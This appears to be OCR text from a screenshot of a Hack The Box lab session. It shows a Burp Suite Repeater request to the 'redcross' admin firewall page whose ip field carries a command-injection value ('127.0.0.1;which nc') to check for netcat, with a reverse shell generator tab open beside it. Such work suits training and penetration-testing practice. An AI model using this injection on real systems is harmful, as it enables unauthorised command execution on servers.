 10.10.15.14
23:04
2
Online - Reverse Shell Generator — Mozilla Firefox
Hack The Box :: Hack The
intra.redcross.htb/?page=log
intra.redcross.htb/?page=app
Certificate for intra.redcross.
admin.redcross.htb/?page=fi
intra.redcross.htb/?page=app
Online - Reverse Shell Ge
https://www.revshells.com
burp
ABP
S
8
Kali Linux
Kali Tools
Burp Suite Professional v2022.8.1 - REDCROSS - licensed to DVNLL Engineering [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Follow redirection
Target: https://admin.redcross.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 Cookie: PHPSESSID=ofpqj7p53g9061cct33vpgh5v4
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 39
10 Origin: https://admin.redcross.htb
11 Referer: https://admin.redcross.htb/?page=firewall
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 ip=127.0.0.1;which+nc&id=13&action=deny
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Mar 2024 22:03:31 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 1;url=/?page=firewall
8 Vary: Accept-Encoding
9 Content-Length: 124
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 DEBUG: All checks passed... Executing iptables
14 Network access restricted to 127.0.0.1
15 Network access restricted to 127.0.0.1
Inspector
Selection 4
Selected text
h+nc
Decoded from: URL encoding
h nc
Cancel Apply changes
zanidd
Req
Reque
Reque
Reque
Reque
Respo